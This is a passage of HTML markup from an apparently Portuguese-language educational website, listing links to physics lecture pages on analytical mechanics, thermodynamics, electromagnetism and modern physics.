                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
